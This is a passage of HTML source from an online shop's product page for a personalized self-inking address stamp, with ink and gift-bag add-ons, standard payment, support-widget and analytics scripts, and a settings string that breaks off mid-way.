			data-restrictions="{&quot;min&quot;:0}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-1076622-7[]"
			data-raw-price="3.99"
			data-price="3.99"
			data-price-type="quantity_based"
			value="add-gift-bag"
			data-label="Add Gift Bag?"
		/>
		<label for="1076622-7-0">
			Add Gift Bag? <span class="wc-pao-addon-price">(+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3.99</span>)</span>		</label>
	</div>

</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-1076622-8  " data-product-name="Rodeo Drive" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Add Ink?" data-has-per-person-pricing="" data-has-per-block-pricing="">Add Ink?  </h2>
								<div class="wc-pao-addon-description"><p> If you would like to add another color or an extra black cartridge you can add that here.</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-1076622-8">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-1076622-8"
		id="addon-1076622-8"
		data-restrictions="{&quot;min&quot;:0}"
		>

					<option value="">None</option>
		
					<option data-raw-price="8.99" data-price="8.99" data-price-type="quantity_based" value="black-ink-bottle-1oz-refill-1"  data-label="Black Ink Bottle 1oz Refill">
				Black Ink Bottle 1oz Refill (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>8.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="red-ink-cartridge-2"  data-label="Red Ink Cartridge">
				Red Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="violet-ink-cartridge-3"  data-label="Violet Ink Cartridge">
				Violet Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="brown-ink-cartridge-4"  data-label="Brown Ink Cartridge">
				Brown Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="green-ink-cartridge-5"  data-label="Green Ink Cartridge">
				Green Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="turquoise-ink-cartridge-6"  data-label="Turquoise Ink Cartridge">
				Turquoise Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="pink-ink-cartridge-7"  data-label="Pink Ink Cartridge">
				Pink Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="orange-ink-cartridge-8"  data-label="Orange Ink Cartridge">
				Orange Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="mint-ink-cartridge-9"  data-label="Mint Ink Cartridge">
				Mint Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="yellow-ink-cartridge-10"  data-label="Yellow Ink Cartridge">
				Yellow Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="black-ink-cartridge-11"  data-label="Black Ink Cartridge">
				Black Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
					<option data-raw-price="6.99" data-price="6.99" data-price-type="quantity_based" value="blue-ink-cartridge-12"  data-label="Blue Ink Cartridge">
				Blue Ink Cartridge (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>6.99</span>)			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="19.99" data-raw-price="19.99" data-product-id="1076622"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="clear"></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ea64976766">Rodeo Drive quantity</label>
	<input
		type="number"
				id="quantity_697ea64976766"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1076622" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="product-description"><p>Our personalized self inking address stamps are perfect for adding your own special touch to paper goods for your home, office, gifts, and everything in between. Custom address stamps also make a great housewarming gift as well as classy wedding gifts or even real estate closing gifts. Our self inking address stamps include an installed ink pad that lasts for thousands of impressions.   Max. Stamp Image Size: 2 3⁄8” x 7⁄8”</p>
<div id="main">
<section class="container cf">
<div id="container">
<div id="content">
<div id="product-133" class="post-133 product type-product status-publish has-post-thumbnail cat-67 cat-61 cat-26 taxable shipping-taxable purchasable product-type-variable product-cat-address product-cat-rectangle product-cat-self-inking instock">
<div class="summary entry-summary">
<div id="prod-description">
<p>Actual text size may vary depending on your personalized text and how it needs to be adjusted to fit in the stamp image.</p>
<p><em>When will I receive my stamp?</em> Please check current <a href="https://www.2712designs.com/shipping-times/" target="_blank" rel="noopener noreferrer">Shipping Times</a></p>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<footer id="footer">
<div id="newsletter"></div>
</footer>
</div>	</div>

	</div>


		
		</section>
	</div>

	
</main>

<footer>
	<div id="newsletter">
		<div class="container">
			<h2>Stay in Touch</h2>
			<p>Sign up for our latest offers, product promos and latest collection launches.</p>
			<form method="post" action="https://2712designs.createsend.com/t/j/s/bkuxj">
				<input type="email" name="cm-bkuxj-bkuxj" placeholder="Enter email address" required />
				<button type="submit" aria-label="Submit">
					<svg xmlns="http://www.w3.org/2000/svg" width="25.076" height="11.5" viewBox="0 0 25.076 11.5">
					  <path d="M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z" transform="translate(-1.011 -13.988)"/>
					</svg>
				</button>
			</form>
		</div>
	</div>
	<div id="footer">
		<div class="container">
			<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://www.2712designs.com/">Home</a></li>
<li id="menu-item-1125716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125716"><a href="https://www.2712designs.com/faq/">FAQ</a></li>
<li id="menu-item-909417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909417"><a href="https://www.2712designs.com/order-tracking/">Track your order</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.2712designs.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113"><a rel="privacy-policy" href="https://www.2712designs.com/privacy-polic/">Privacy Policy</a></li>
</ul></nav>			<div class="social">
				<a href="http://www.facebook.com/2712Designs" target="_blank" aria-label="Visit us on Facebook">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.535">
						<path d="M11.813,3A8.807,8.807,0,0,0,10.5,20.516V14.148H8.315V11.832H10.5V10.29c0-2.552,1.243-3.672,3.364-3.672a12.371,12.371,0,0,1,1.807.109V8.749H14.22c-.9,0-1.215.854-1.215,1.816v1.266h2.639l-.358,2.316H13.005v6.387A8.808,8.808,0,0,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.instagram.com/2712Designs" target="_blank" aria-label="Visit us on Instagram">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
						<path d="M8.139,3A5.147,5.147,0,0,0,3,8.142v7.344a5.147,5.147,0,0,0,5.142,5.139h7.344a5.147,5.147,0,0,0,5.139-5.142V8.139A5.147,5.147,0,0,0,15.483,3Zm8.814,2.938a.734.734,0,1,1-.734.734A.735.735,0,0,1,16.953,5.938ZM11.813,7.406a4.406,4.406,0,1,1-4.406,4.406A4.411,4.411,0,0,1,11.813,7.406Zm0,1.469a2.938,2.938,0,1,0,2.938,2.938,2.938,2.938,0,0,0-2.938-2.938Z" transform="translate(-3 -3)" />
					</svg>
				</a>
				<a href="http://www.pinterest.com/2712designs" target="_blank" aria-label="Visit us on Pinterest">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.625 17.625">
					  <path d="M11.813,3A8.812,8.812,0,0,0,8.6,20.019a8.43,8.43,0,0,1,.031-2.528c.16-.687,1.033-4.381,1.033-4.381A3.181,3.181,0,0,1,9.4,11.8c0-1.226.71-2.14,1.594-2.14A1.107,1.107,0,0,1,12.111,10.9a17.683,17.683,0,0,1-.73,2.934,1.28,1.28,0,0,0,1.3,1.593c1.566,0,2.77-1.652,2.77-4.035a3.479,3.479,0,0,0-3.681-3.585A3.814,3.814,0,0,0,7.8,11.634a3.43,3.43,0,0,0,.656,2.011.264.264,0,0,1,.061.253c-.067.278-.215.877-.245,1-.038.162-.128.2-.294.118A3.951,3.951,0,0,1,6.185,11.6c0-2.78,2.02-5.333,5.823-5.333a5.172,5.172,0,0,1,5.433,5.09c0,3.037-1.915,5.481-4.573,5.481a2.358,2.358,0,0,1-2.02-1.012s-.442,1.682-.549,2.1a9.833,9.833,0,0,1-1.1,2.31A8.814,8.814,0,1,0,11.813,3Z" transform="translate(-3 -3)" />
					</svg>
				</a>
			</div>
			<div id="copyright">Copyright &copy; 2712 | Designs. All Rights Reserved. <a href="/site-map">Site Map</a> </div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/2712\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='advanced-browser-check' style='display:none;' data-url='{"abc_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"}'></div><script>var jquery_placeholder_url = 'https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"3f36575c82","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '3eec00bd98',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"9fe68694b6"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '6f4181606b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><!-- Start of Zendesk Widget script -->
<script>/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js","2712designs.zendesk.com");/*]]>*/</script>
<!-- End of Zendesk Widget script -->
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613925005284', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page697ea6497b953","product_id":1076622,"product_name":"Rodeo Drive","product_price":19.99,"currency":"USD"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613925005284&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.2712designs.com/shop/rodeo-drive-3/#product","name":"Rodeo Drive","url":"https://www.2712designs.com/shop/rodeo-drive-3/","description":"Our personalized self inking address stamps are perfect for adding your own special touch to paper goods for your home, office, gifts, and everything in between. Custom address stamps also make a great housewarming gift as well as classy wedding gifts or even real estate closing gifts. Our self inking address stamps include an installed ink pad that lasts for thousands of impressions.\u2028\u2028\u2028Max. Stamp Image Size: 2 3⁄8” x 7⁄8”\n\n\n\n\n\n\n\nActual text size may vary depending on your personalized text and how it needs to be adjusted to fit in the stamp image.\n\nWhen will I receive my stamp? Please check current Shipping Times","image":{"@id":"https://www.2712designs.com/shop/rodeo-drive-3/#primaryimage"},"sku":"RCT-1052-SALE","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"1":{"@type":"UnitPriceSpecification","price":"29.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"},"@type":"PriceSpecification","price":"19.99","valueAddedTaxIncluded":false},"availability":"https://schema.org/InStock","url":"https://www.2712designs.com/shop/rodeo-drive-3/","seller":{"@id":"https://www.2712designs.com/#organization"},"@id":"https://www.2712designs.com/#/schema/offer/1076622-0"}],"mainEntityOfPage":{"@id":"https://www.2712designs.com/shop/rodeo-drive-3/"}}]}</script>
<div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--midnight hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Sign up to save  today! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Sign up to save  today!</h3></div><div class="hustle-group-content"><p style="text-align: center">Sign up to receive sale and discount codes</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Submit</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="1076622"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No thanks</a></p></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.2712designs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "29d0ec7f96" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.2712designs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%